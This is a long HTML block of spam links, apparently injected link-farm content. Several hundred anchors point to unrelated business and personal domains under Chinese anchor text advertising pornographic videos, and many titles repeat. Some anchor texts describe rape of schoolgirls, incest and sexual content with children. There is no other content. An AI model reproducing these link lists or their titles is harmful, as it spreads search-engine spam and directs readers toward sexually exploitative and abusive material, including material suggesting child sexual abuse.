<a href="http://nashuawebdesign.com" target="_blank">国产a级毛片久久久精品</a>|
<a href="http://basps.com" target="_blank">96精品成人无码A片观看金桔</a>|
<a href="http://catherinedong.com" target="_blank">久久亚洲成人一区二区三区</a>|
<a href="http://m.eskimogames.com" target="_blank">亚洲av无码精品久久狠狠少妇6</a>|
<a href="http://www.equee.com" target="_blank">无码人妻精品一区二区在线视频</a>|
<a href="http://eco-gps.com" target="_blank">色综合久久久中文综合</a>|
<a href="http://www.xinxirun.com" target="_blank">五月天婷婷综合一级黄色片网站</a>|
<a href="http://zj1069.net" target="_blank">中文字幕亚洲一区高清在线a</a>|
<a href="http://nomad10.com" target="_blank">精品国产一区二区麻豆</a>|
<a href="http://www.gold-n-gallery.com" target="_blank">欧洲最新精品视频在线观看</a>|
<a href="http://m.jazz-carlin.com" target="_blank">久久久久久妓女精品影院</a>|
<a href="http://www.flyingratrecords.com" target="_blank">性一交一乱一美A片麻豆网站</a>|
<a href="http://m.pasorobles-usa.com" target="_blank">亚洲第一无码精品立川理惠</a>|
<a href="http://m.sunrisewd.com" target="_blank">高清日韩中文字幕在线视频</a>|
<a href="http://paydayloans2ue.com" target="_blank">国产成人在线免费视频9</a>|
<a href="http://chili-rose.com" target="_blank">图片区小说区激情区偷拍区</a>|
<a href="http://www.chndichan.com" target="_blank">日韩欧美的一区二区三区</a>|
<a href="http://sfsjzp.com" target="_blank">最新av在线播放不卡</a>|
<a href="http://baochetang.com" target="_blank">黑人糟蹋人妻HD中文字幕</a>|
<a href="http://allezmodelmanagement.com" target="_blank">精品久久精品国产</a>|
<a href="http://m.the01phone.com" target="_blank">一级午夜av大片免费观看</a>|
<a href="http://webojobs.com" target="_blank">蜜桃一区二区三区免费看</a>|
<a href="http://m.jamesedowjr.com" target="_blank">亚洲精品无码久久久久YW</a>|
<a href="http://artedorodiamonds.com" target="_blank">麻豆精品国产最新是款比较受欢迎的短视频</a>|
<a href="http://m.wfcxgz.com" target="_blank">欧美精品束缚一区二区三区</a>|
<a href="http://www.bbocoin.com" target="_blank">97人妻天天爽夜夜爽二区</a>|
<a href="http://gachthaibao.com" target="_blank">日韩欧美的一区二区三区</a>|
<a href="http://m.ssbook.net" target="_blank">九九久久精品免费观看</a>|
<a href="http://bloglucianabaggio.com" target="_blank">亚洲日本va一区二区三区</a>|
<a href="http://youngsexparty.com" target="_blank">日韩第一区二区三区</a>|
<a href="http://stierberger.com" target="_blank">天堂网WWW在线资源中文</a>|
<a href="http://nomad10.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://m.baronioborse.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://www.cryptomargen.com" target="_blank">不卡日本欧美在线观看一区</a>|
<a href="http://www.yongqingtong.com" target="_blank">欧美亚洲精品中文字幕乱码</a>|
<a href="http://www.hfzhidao.com" target="_blank">性欧美高清极品猛交</a>|
<a href="http://m.thecapitalgoldgroup.com" target="_blank">亚洲VA久久久噜噜噜久久男同</a>|
<a href="http://www.juicytopia.com" target="_blank">国产最新AV在线播放不卡</a>|
<a href="http://m.world-realestates.com" target="_blank">国产农村妇女毛片久久久</a>|
<a href="http://www.yingtai-cn.com" target="_blank">人妻无码αv中文字幕久久琪琪布</a>|
<a href="http://www.iduncare.com" target="_blank">天天爽爽夜夜爽爽视频小视频</a>|
<a href="http://pleasantdentaldds.com" target="_blank">国产免费久久受久久</a>|
<a href="http://www.howart.net" target="_blank">免费A级一片在线视频</a>|
<a href="http://www.theamericanpeddler.com" target="_blank">婷婷六月亚洲中文字幕</a>|
<a href="http://camellahomessorsogon.com" target="_blank">国产一区二区三区精品久久呦</a>|
<a href="http://couchbangs.com" target="_blank">日韩高清青草精品一区二区三区</a>|
<a href="http://www.schateiland.net" target="_blank">亚洲国产无套无码av电影</a>|
<a href="http://www.diveaquatica.com" target="_blank">欧美激情一区二区A片成人</a>|
<a href="http://iconstudios.net" target="_blank">在宿舍强奷两个清纯校花视频</a>|
<a href="http://www.penghuidiban.com" target="_blank">天堂精品av一区二区三区四区</a>|
<a href="http://www.caricatos.net" target="_blank">欧美乱妇15p辣图</a>|
<a href="http://m.citylinkmagazine.com" target="_blank">久久WWW免费人成人片</a>|
<a href="http://m.iwechsler.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://www.zsyfl.com" target="_blank">亚洲欧洲国产经精品香蕉网</a>|
<a href="http://zzhaohai.com" target="_blank">亚洲av东京热一区二区</a>|
<a href="http://www.cnfde.com" target="_blank">天天拍拍日日拍拍拍日本</a>|
<a href="http://campsbayresort.com" target="_blank">欧美国产日本高清不卡</a>|
<a href="http://rachellisa.com" target="_blank">在线国产视频有码字幕</a>|
<a href="http://teentz.com" target="_blank">天天狠天天透天天插</a>|
<a href="http://www.gzmeiyugao.com" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://www.kryptex.net" target="_blank">国产高潮视频在线观看</a>|
<a href="http://www.jimog.com" target="_blank">精品欧美一区二区三区免费观看</a>|
<a href="http://www.jyjypiano.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://yangfanmold.com" target="_blank">在线精品国产亚洲一区二区三区</a>|
<a href="http://eb100s.com" target="_blank">人妻在线日韩免费视频</a>|
<a href="http://m.hcalleghe.com" target="_blank">国产成人情侣激情视频</a>|
<a href="http://arcadebond.com" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://m.bapindao888.com" target="_blank">精品久久久久久亚洲中文字幕</a>|
<a href="http://m.jensenremotes.com" target="_blank">久久国产乱子伦50精品欧美</a>|
<a href="http://untitledbcn.com" target="_blank">99久久无色码中文字幕人妻蜜柚</a>|
<a href="http://m.idtheftpreventionweb.com" target="_blank">国产好爽…又高潮了毛片</a>|
<a href="http://m.deaLzspout.com" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://haberik.com" target="_blank">亚洲精品一区无码A片</a>|
<a href="http://m.dahaizhan3.com" target="_blank">国产成人精品免高潮在线观看</a>|
<a href="http://www.desirescasino.com" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://m.toolnow.com" target="_blank">成人97在线观看免费高清</a>|
<a href="http://m.tonghuimuju.com" target="_blank">爱情岛免费无码成人在现观看</a>|
<a href="http://www.zinwy.com" target="_blank">欧美日韩国产一区二区综合</a>|
<a href="http://www.pacificbayguam.com" target="_blank">日本久久久久久中文字幕1</a>|
<a href="http://m.lordelectriccontrol.com" target="_blank">亚洲av无码一区二区三区四区</a>|
<a href="http://m2trucking.com" target="_blank">国产高清视频免费在线观看</a>|
<a href="http://www.bjsdkd.com" target="_blank">亚洲精品成人久久久影院</a>|
<a href="http://metal-club.com" target="_blank">国产狂喷潮在线观看</a>|
<a href="http://m.valuesofharrypotter.com" target="_blank">8x8ⅹ在线永久免费入口</a>|
<a href="http://m.jiuzhuisu.com" target="_blank">国产精品兄妹在线观看麻豆</a>|
<a href="http://m.clim-elec.com" target="_blank">欧美日韩动漫国产一区二区</a>|
<a href="http://jjbcsw.com" target="_blank">野外性史欧美k8播放</a>|
<a href="http://www.barbosconmosca.com" target="_blank">大地资源在线播放观看MV</a>|
<a href="http://www.activecubes.com" target="_blank">91精品国产综合蜜臀蜜臀</a>|
<a href="http://7158321.com" target="_blank">日韩AV无码免费大片BD</a>|
<a href="http://m.hrgames.net" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://m.leonicable.com" target="_blank">在线影视大全免费追剧</a>|
<a href="http://com-hardcore.com" target="_blank">国产视频在线观看视频在线</a>|
<a href="http://qijie-sh.com" target="_blank">亚洲日韩制服丝袜无码</a>|
<a href="http://orlando-hapimag.com" target="_blank">青青青国产精品一区二区</a>|
<a href="http://m.pokerfacefilm.com" target="_blank">不卡无在线一区二区202</a>|
<a href="http://www.yclhled.com" target="_blank">熟女肥熟500部视频</a>|
<a href="http://m.notsoperfectmama.com" target="_blank">国产一区二区三区怡红院</a>|
<a href="http://www.northernexposurefarm.com" target="_blank">欧美精品亚洲一区二区</a>|
<a href="http://gxrysw.com" target="_blank">99国产精品久久久久电影</a>|
<a href="http://5wuli.com" target="_blank">最近中文AV字幕在线中文</a>|
<a href="http://m.invernesscog.com" target="_blank">欧美牲交a欧美牲交aⅴ久久</a>|
<a href="http://www.josiahconstruction.com" target="_blank">2012中文字幕在线资源一区2区</a>|
<a href="http://www.gelaite.com" target="_blank">最近中文字幕完整视频</a>|
<a href="http://www.conceptorium.com" target="_blank">日本一区二区高清视频在线观看</a>|
<a href="http://www.kshowgo.net" target="_blank">日本黄色一区二区三区在线观看</a>|
<a href="http://rj2000.net" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://m.galleryartspaces.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://m.onestopwindowshop.com" target="_blank">国产白嫩大屁股免费视频</a>|
<a href="http://www.suzara-webdesign.com" target="_blank">日本少妇又色又爽又高潮</a>|
<a href="http://donnyscoeds.com" target="_blank">人妻在线日韩免费视频</a>|
<a href="http://ll-steel.com" target="_blank">av亚洲欧洲日产国码无码</a>|
<a href="http://www.goldstreamubrew.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://www.qqyxj.com" target="_blank">久久精品国产精品国产一区</a>|
<a href="http://m.shoestradekey.com" target="_blank">AV动漫一区二区三区</a>|
<a href="http://m.sdlzc.com" target="_blank">无码人妻A片一区二区三区</a>|
<a href="http://www.godswit.com" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://tsmland.com" target="_blank">一区二区三区精品日本在线</a>|
<a href="http://brendamuench.com" target="_blank">欧美日韩有码视频二区在线</a>|
<a href="http://m.hnzzu.com" target="_blank">伊人天天久大香线蕉AV色</a>|
<a href="http://www.plc4ever.com" target="_blank">久久久无码精品一区波多野</a>|
<a href="http://m.formerfetus.net" target="_blank">亚洲国产精品无码久久久五月天</a>|
<a href="http://neanide.com" target="_blank">欧美精品一区二区毛卡片</a>|
<a href="http://www.love4today.com" target="_blank">色综合中文字幕色综合里激情</a>|
<a href="http://www.comicsperimenter.com" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://haozhengtu.com" target="_blank">精品无码在线观看网址</a>|
<a href="http://kshuituo.com" target="_blank">嫩BBB槡BBBB槡BBBB</a>|
<a href="http://m.mascotaazul.com" target="_blank">欧美日韩一区二区免费精品</a>|
<a href="http://nearariver.com" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://m.sanyihz.com" target="_blank">国产精品卡一卡2卡3卡4</a>|
<a href="http://lgceo.com" target="_blank">国内一区二区在线播放</a>|
<a href="http://m.jajacquest.com" target="_blank">欧美日韩国产另类自拍</a>|
<a href="http://www.sweffling.com" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://www.gettingoutourdreams.com" target="_blank">日韩精品视频在线九区</a>|
<a href="http://m.kaisheng-cn.com" target="_blank">18禁黄网站男男禁片免费观看</a>|
<a href="http://tgpr.net" target="_blank">国产精品一级???在线观看</a>|
<a href="http://www.andstech.com" target="_blank">2020一级国产精品免费视频</a>|
<a href="http://jkwkj.com" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://www.porao.net" target="_blank">无码日韩免费完整版</a>|
<a href="http://im-jl.com" target="_blank">免费一级做a爰片性色毛片下载</a>|
<a href="http://ne-tc.com" target="_blank">亚洲成av人无码免费观看</a>|
<a href="http://m.025yuesao.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://m.weddingwallpaper.net" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://brentlundell.com" target="_blank">欧美日韩一区二区三区四区不卡</a>|
<a href="http://m.melissaclarewright.com" target="_blank">成人在线不卡视频</a>|
<a href="http://gguanjian.com" target="_blank">精品久久aⅤ人妻中文字幕</a>|
<a href="http://www.shanghai-global.com" target="_blank">国产V亚洲V天堂A无码</a>|
<a href="http://www.swedlux.com" target="_blank">久久999热这里只有精品</a>|
<a href="http://www.youngsexparty.com" target="_blank">久久青草精品38国产</a>|
<a href="http://www.itendedbadly.net" target="_blank">中国国产成人精品久久</a>|
<a href="http://ctsmetal.com" target="_blank">中文字幕在线精品视频一区二区</a>|
<a href="http://m.anilozoglu.com" target="_blank">AV在线播放WWW啦啦啦</a>|
<a href="http://m.yclhled.com" target="_blank">六月国产丁香婷婷在线播放</a>|
<a href="http://ltaxis2.com" target="_blank">亚洲Aⅴ无码成人网站国产</a>|
<a href="http://m.feiniubus.com" target="_blank">精品亚洲一区二区三区免费观看</a>|
<a href="http://m.jinmifang.com" target="_blank">老湿机香蕉久久久久久</a>|
<a href="http://www.rickjaklitsch.com" target="_blank">欧美国产日韩系列</a>|
<a href="http://haltonhomesearch.com" target="_blank">三级中文有码中文字幕</a>|
<a href="http://m.yuandianjixie.com" target="_blank">精品国产精品一区二区</a>|
<a href="http://m.ogdengarage.com" target="_blank">99久久国产综合精品无码9</a>|
<a href="http://www.atelierbangkok.com" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://aolski.com" target="_blank">久久久一本精品99久久精品6</a>|
<a href="http://www.tellychakkar.net" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://m.toysforyourblog.com" target="_blank">久久精品国内一区二区三区</a>|
<a href="http://www.eringraboski.com" target="_blank">国产一区二区三区高清在线</a>|
<a href="http://www.crew-shuttle.com" target="_blank">97国产精品久久久久久</a>|
<a href="http://www.sdrmsl.com" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://woodpentry.com" target="_blank">亚洲精品SUV精品一区二区</a>|
<a href="http://www.yuanhongfanglue.com" target="_blank">少妇我被躁爽到高潮A片</a>|
<a href="http://lightmyth.com" target="_blank">超碰国产农村AⅤ</a>|
<a href="http://all-cannes-hotels.com" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://www.campinggeartv.com" target="_blank">三级国产三级在线</a>|
<a href="http://birdiebam.com" target="_blank">亚洲精品久久久久久第一页</a>|
<a href="http://m.barbootcamppgh.com" target="_blank">аV无码天堂在线</a>|
<a href="http://www.financialjourneys.net" target="_blank">久久久久人妻精品一区二区三区</a>|
<a href="http://m.rickjaklitsch.com" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://karensfloral.net" target="_blank">久久久久久伊人高潮影院</a>|
<a href="http://chili-rose.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://gguanjian.com" target="_blank">四虎国产精品永久在线</a>|
<a href="http://gforcestudio.com" target="_blank">国产精品爽爽V在线观看无码</a>|
<a href="http://m.cnxiangda.com" target="_blank">正在播放的国产一级大片品爱网</a>|
<a href="http://www.sunyclinic.net" target="_blank">手机在线看片日本精品</a>|
<a href="http://m.anderesoil.com" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://m.awpvideo.com" target="_blank">福利姬国产精品一区在线</a>|
<a href="http://trinityfamilyinn.com" target="_blank">国产涉黄视频在线播放观看不卡</a>|
<a href="http://m.futianbao.com" target="_blank">视频免费一区二区日韩亚洲</a>|
<a href="http://binnetcorp.com" target="_blank">亚洲欧美日本久久综合网站</a>|
<a href="http://m.madrinhasdecasamento.com" target="_blank">国产成人午夜高潮毛片</a>|
<a href="http://www.skultunaflexible.com" target="_blank">久久国产加勒比精品无码</a>|
<a href="http://directcopycentre.com" target="_blank">欧亚蜜桃一区二区三区</a>|
<a href="http://m.qlboai.com" target="_blank">国产欧美久久久另类精品</a>|
<a href="http://techanger.com" target="_blank">欧美成人成人A片在线乱码视频</a>|
<a href="http://mollythedog2008.com" target="_blank">欧美亚洲综合卡通另类区</a>|
<a href="http://www.computenano.com" target="_blank">动漫在线无码一区</a>|
<a href="http://m.eccoduct.com" target="_blank">日本japanese丰满白浆</a>|
<a href="http://www.incident1.com" target="_blank">国产无套露脸在线观看</a>|
<a href="http://m.barrowsteamrealty.com" target="_blank">国产一区二区三区精品久久久</a>|
<a href="http://m.visionon-tech.com" target="_blank">在线成人观看一区高清不卡</a>|
<a href="http://a1cleaningconnection.com" target="_blank">国语自产精品视频在线第100页</a>|
<a href="http://ccrr258.com" target="_blank">国产涉黄视频在线播放观看不卡</a>|
<a href="http://www.xiaocaowang.com" target="_blank">免费国产高清在线精品一区</a>|
<a href="http://m.plushtoysstuffed.com" target="_blank">又黄又爽又色视频</a>|
<a href="http://escapingthemaze.com" target="_blank">97日韩人妻一区二区三区久久</a>|
<a href="http://m.amerilingo.com" target="_blank">亚洲精品第一国产综合境外资源</a>|
<a href="http://m.zhum518.com" target="_blank">日本三级一区在线观看</a>|
<a href="http://mp3afull.com" target="_blank">精品人妻区一二区三区四季av</a>|
<a href="http://m.raycoconstructionllc.com" target="_blank">国产精品麻豆99久久</a>|
<a href="http://www.takeqq.com" target="_blank">欧美变态另类刺激</a>|
<a href="http://m.fjsnow.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://m.tmkapp.com" target="_blank">国产精品亚洲专区无码不卡</a>|
<a href="http://yzhsgs.com" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://www.designsociety.net" target="_blank">亚洲中文字幕日韩中文字幕在线</a>|
<a href="http://gz-meide.com" target="_blank">大伊香蕉精品视频在线</a>|
<a href="http://m.fshyzh.com" target="_blank">哺乳一区二区三区中文字幕</a>|
<a href="http://m.mchenderson.com" target="_blank">国产精品白浆流出视频</a>|
<a href="http://m.18yyy.com" target="_blank">国产日产免费高清欧美一区</a>|
<a href="http://m.pinesmowerco.com" target="_blank">国产精品原创巨作av</a>|
<a href="http://m.audiomobilshop.com" target="_blank">亚洲精品美女在线观看播放一区二区</a>|
<a href="http://paydayloans2ue.com" target="_blank">日韩欧美亚洲综合久久</a>|
<a href="http://m.solar-zoom.com" target="_blank">日本一区二区三区三区四区</a>|
<a href="http://m.informant1966.com" target="_blank">久热在线中文字幕色999舞</a>|
<a href="http://honigclub.com" target="_blank">av无码免费无禁无码网站</a>|
<a href="http://newtownmedicalgroup.com" target="_blank">农村少妇野外a片www</a>|
<a href="http://m.gushiautointl.com" target="_blank">又黄又爽的免费做受视频</a>|
<a href="http://jk-0.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://seosupersite.com" target="_blank">国产高潮白浆黑丝</a>|
<a href="http://wparonline.com" target="_blank">精品精品国产高清A</a>|
<a href="http://www.kp918.com" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://searcyfumc.com" target="_blank">大人和孩做爰av</a>|
<a href="http://7personalitytypes.com" target="_blank">日韩熟女精品影院</a>|
<a href="http://bjabd.com" target="_blank">桃色AV无码专区</a>|
<a href="http://www.hxms.net" target="_blank">色偷偷亚洲第一成人综合网站</a>|
<a href="http://pcdriverssite.com" target="_blank">国产精品久久久久久亚洲av</a>|
<a href="http://www.computenano.com" target="_blank">国产年轻娇小性HD</a>|
<a href="http://m.diybj.com" target="_blank">成人免费视频源码网站</a>|
<a href="http://kiki-canada.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://www.hjfjp.com" target="_blank">国产成人亚洲精品无码青</a>|
<a href="http://markasjudi.com" target="_blank">2019精品国自产拍在线不卡</a>|
<a href="http://m.kotexpast.com" target="_blank">重口老太大和小伙乱</a>|
<a href="http://m.lurer24.com" target="_blank">熟女肥熟500部视频</a>|
<a href="http://chalkscn.com" target="_blank">岛国AV无码免费无禁网站麦芽</a>|
<a href="http://m.dcw-software.com" target="_blank">亚洲AV手机专区久久精品</a>|
<a href="http://m.tt8888.net" target="_blank">成人免费无码大片a毛片久久</a>|
<a href="http://m.156007.com" target="_blank">www.欧美成人</a>|
<a href="http://m.anarchy-books.com" target="_blank">国产精品毛片Av区一区二区三</a>|
<a href="http://m.zjiyq.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://www.inroman.com" target="_blank">91在线看片国产免费观看</a>|
<a href="http://www.bfitbnew.com" target="_blank">99精品免费在线观看</a>|
<a href="http://m.gttworldwide.com" target="_blank">国产三级手机不卡无码</a>|
<a href="http://m.xmprintelligence.com" target="_blank">偷偷做久久久久网站</a>|
<a href="http://m.adwaarabia.com" target="_blank">国产亚洲欧美日韩一区图片</a>|
<a href="http://www.bluddy.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://www.xyjfl.com" target="_blank">日本人妻仑乱少妇a级毛片</a>|
<a href="http://m.hpn-68.com" target="_blank">欧洲亚洲日本韩国久久</a>|
<a href="http://backhausdervielfalt.com" target="_blank">在公交车上弄到高c的白月</a>|
<a href="http://www.jackshrimp.com" target="_blank">韩国专区福利一区二区</a>|
<a href="http://m.pcrest2.com" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://www.miaarssi.com" target="_blank">国产精品日日做人人爱</a>|
<a href="http://www.artfromtheair.com" target="_blank">国产日产欧美欧韩在线</a>|
<a href="http://m.web-portfolio.net" target="_blank">2021最新国产成人精品</a>|
<a href="http://taobaocangku.com" target="_blank">av中文精品无码在线不卡</a>|
<a href="http://m.axii.net" target="_blank">又大又爽又刺激免费网站</a>|
<a href="http://www.motorcyclemaniac.net" target="_blank">精品无人区无码乱码毛片国产</a>|
<a href="http://www.incelsite.com" target="_blank">亚洲国产毛片乱码区</a>|
<a href="http://www.edouardglissant.com" target="_blank">中国白嫩丰满人妻videos</a>|
<a href="http://m.cngyg.com" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://m.blythinc.com" target="_blank">国产无遮挡吃胸膜奶免费看</a>|
<a href="http://thinkfastbook.com" target="_blank">日韩一区二区三区五区</a>|
<a href="http://m.tvwei.net" target="_blank">日本一道久久精品国产</a>|
<a href="http://m.jacqueslecorre.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://appetizer-recipes.net" target="_blank">97天天摸摸天天澡澡天天爽爽</a>|
<a href="http://m.ksecuresystems.com" target="_blank">亚洲国产精品99久久无色无码</a>|
<a href="http://takarakka.com" target="_blank">亚洲日韩国产精品</a>|
<a href="http://bu62.com" target="_blank">久久精91久久88香蕉国产</a>|
<a href="http://m.ksecuresystems.com" target="_blank">亚洲中亚洲字幕无线乱码</a>|
<a href="http://www.motorcyclemaniac.net" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://quincearoma.com" target="_blank">午夜少妇私人影院在线观看</a>|
<a href="http://m.blythinc.com" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://zui9pc.com" target="_blank">欧美日韩在线观看都是精品</a>|
<a href="http://siracreate.com" target="_blank">国产SUV精品一区二区四</a>|
<a href="http://www.langeshenglong.com" target="_blank">欧美日韩精品久久久免费</a>|
<a href="http://m.hpn-68.com" target="_blank">天堂网.www最新版</a>|
<a href="http://m.dd-trade.com" target="_blank">无码人妻丰满熟妇区毛片18</a>|
<a href="http://m.davidortiz.net" target="_blank">91精品国产自产精品</a>|
<a href="http://www.romeosrestaurants.com" target="_blank">草莓看视频在线观看免费</a>|
<a href="http://m.nobodybutyou.net" target="_blank">欧美一级国产AAA大片</a>|
<a href="http://orangeblossomvillas.com" target="_blank">麻豆成人久久精品二区三区小说</a>|
<a href="http://m.pharmaeffects.com" target="_blank">欧美日韩精品人妻在线一区</a>|
<a href="http://imperialtogo.net" target="_blank">久久97婷婷国产精品首页</a>|
<a href="http://andiehernandez.com" target="_blank">亚洲色帝国综合婷婷久久</a>|
<a href="http://m.openhouseabc.com" target="_blank">一区二区日本视频</a>|
<a href="http://www.sweffling.com" target="_blank">日本久久久xxxxcom</a>|
<a href="http://m.villahavens.com" target="_blank">一本久久伊人精品</a>|
<a href="http://asaqu.com" target="_blank">久久婷婷五月综合尤物色国产</a>|
<a href="http://www.hzxhdp.com" target="_blank">日韩精品福利在线视频</a>|
<a href="http://www.zdzwx.com" target="_blank">成人三级A视频在线观看</a>|
<a href="http://www.middvr.com" target="_blank">超碰国产农村AⅤ</a>|
<a href="http://m.beardlife.net" target="_blank">国产成人A片在线播放</a>|
<a href="http://zyual.com" target="_blank">国产又爽又色又刺激的软件</a>|
<a href="http://www.432immo.com" target="_blank">高清午夜精品一区二区三区</a>|
<a href="http://laurencebrundrett.com" target="_blank">久久亚洲精品国产精品黑人</a>|
<a href="http://m.santgaudenci.com" target="_blank">欧美一区二区三区在线可观看</a>|
<a href="http://m.nazthriftshop.com" target="_blank">无码精品日韩黑白配</a>|
<a href="http://humanservicesglobe.com" target="_blank">成人在线不卡视频</a>|
<a href="http://m.howart.net" target="_blank">丰满人妻一区二区三区站长</a>|
<a href="http://m.jinhuojia.com" target="_blank">日韩精品一区二区亚洲蜜桃</a>|
<a href="http://www.siLkroutesintL.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://couchbangs.com" target="_blank">午夜福利导航大全一区</a>|
<a href="http://olllk.com" target="_blank">婷婷五月综合丁香在线</a>|
<a href="http://www.fswylck.com" target="_blank">亚洲欧洲美洲无码精品va</a>|
<a href="http://www.loveonezhiai.com" target="_blank">正在播放的国产一级大片品爱网</a>|
<a href="http://www.wickedlemons.com" target="_blank">亚洲最大中文字幕在线视频</a>|
<a href="http://m.edujw.com" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://m.x1ox14.com" target="_blank">日韩欧美精品一区不卡在线</a>|
<a href="http://nfljerseyschina.com" target="_blank">精品国产一区二区三区久久久狼</a>|
<a href="http://www.galleygames.com" target="_blank">国产亚洲精品国产主播在线观看</a>|
<a href="http://m.gosexgames.com" target="_blank">国产色无码专区在线观看</a>|
<a href="http://lancesrv.com" target="_blank">日本高清免费婬乱视频</a>|
<a href="http://www.aarambhplayschool.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://yue70.com" target="_blank">亚洲AV无码成人精品区瑜伽裤</a>|
<a href="http://www.mikeoncrime.com" target="_blank">99久久精品视香蕉蕉</a>|
<a href="http://www.idcjj.net" target="_blank">国产精品天堂avav在线</a>|
<a href="http://m.fjjqn.com" target="_blank">在线国产视频有码字幕</a>|
<a href="http://www.weightlossbuzz.net" target="_blank">亚洲av无码精品网站</a>|
<a href="http://brand-shop.net" target="_blank">日韩成人免费视频播放</a>|
<a href="http://www.szyipinmei.com" target="_blank">国产精品久久久久久久久li</a>|
<a href="http://sglacf.com" target="_blank">在线v中文字幕一区二区三区</a>|
<a href="http://m.burtekusa.com" target="_blank">成全在线观看免费高清动漫</a>|
<a href="http://m.thestartupvan.com" target="_blank">欧美亚洲精品一区二三区8V</a>|
<a href="http://m.armgardtdesign.com" target="_blank">无卡无码无免费毛片</a>|
<a href="http://beyondmoi.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://muhaqqiq.com" target="_blank">91日韩欧美在线观看</a>|
<a href="http://zrbc8.com" target="_blank">野花韩国视频在线观看免费播放大香区</a>|
<a href="http://m.jnybgc.com" target="_blank">少妇大叫太大太粗太爽了a片</a>|
<a href="http://www.88860120.com" target="_blank">亚洲精品福利在线观看</a>|
<a href="http://paydayloans2ue.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://m.ilovekylewilliams.com" target="_blank">亚洲精品熟女国产老熟女</a>|
<a href="http://bluegento.com" target="_blank">国产精品白浆流出视频</a>|
<a href="http://www.hdwallpapersfix.com" target="_blank">国产91在线免费观看了</a>|
<a href="http://m.yclhled.com" target="_blank">在线观看国产日产a</a>|
<a href="http://www.diveaquatica.com" target="_blank">亚洲熟女乱综合一区二区三区一</a>|
<a href="http://m.fryszkis.com" target="_blank">色婷婷综合和线在线</a>|
<a href="http://ruiLiangdianzi.com" target="_blank">91看片淫黄大片.在线天堂</a>|
<a href="http://www.uybiz.com" target="_blank">日韩中文字幕久久中文字幕</a>|
<a href="http://m.pocketfulmag.com" target="_blank">精品国产美女一级a爱</a>|
<a href="http://www.kaoliberry.com" target="_blank">亚洲av无码专区电影在线观看</a>|
<a href="http://sh-yuanhao.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://www.yjjys.com" target="_blank">国产3p露脸视频黄色视频</a>|
<a href="http://purcellplant.com" target="_blank">无码Av免费一区二区三区吻戏</a>|
<a href="http://m.x1ox14.com" target="_blank">精品成人av在线一区二区</a>|
<a href="http://kssqyey.com" target="_blank">国产精品99久久免费观看</a>|
<a href="http://georgeshvac.com" target="_blank">亚洲中文字幕无码天然素人在线</a>|
<a href="http://m.oriportcoLborne.com" target="_blank">亚洲高清免费在线观看</a>|
<a href="http://www.guojiribao.net" target="_blank">国产对白粗大硬爽视频</a>|
<a href="http://asaqu.com" target="_blank">免费无码AV一区二区</a>|
<a href="http://m.ymwdq.com" target="_blank">国产三级手机不卡无码</a>|
<a href="http://www.btecnologia.com" target="_blank">亚洲av综合色区在线观看</a>|
<a href="http://thevideolife.com" target="_blank">一区二区狠狠色丁香久久婷婷</a>|
<a href="http://m.sagatama.com" target="_blank">欧美日韩,国产另类在线</a>|
<a href="http://m.pocketfulmag.com" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://m.renxuelin.com" target="_blank">日韩精品一区二区三区本色</a>|
<a href="http://jkwkj.com" target="_blank">羞羞影院爽爽免费观看</a>|
<a href="http://m.dxbgirlsclub.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://cqruihai.com" target="_blank">亚洲日本va午夜中文字幕</a>|
<a href="http://www.zzlovett.com" target="_blank">中文字幕亚洲一区高清在线a</a>|
<a href="http://www.nine22media.com" target="_blank">色就是色欧美图片一区二区</a>|
<a href="http://www.jlmj.net" target="_blank">中国精学生妹品射精久久</a>|
<a href="http://hempstationery.com" target="_blank">中文字幕一区二区三区最新动态</a>|
<a href="http://m.pocketfulmag.com" target="_blank">国产亚洲午夜精品a区二区</a>|
<a href="http://www.bluddy.com" target="_blank">久久精品中文字幕有码日本道</a>|
<a href="http://webcosm.com" target="_blank">日本在线播放一区</a>|
<a href="http://www.ciclo-bike.com" target="_blank">久久精品熟妇丰满人妻99</a>|
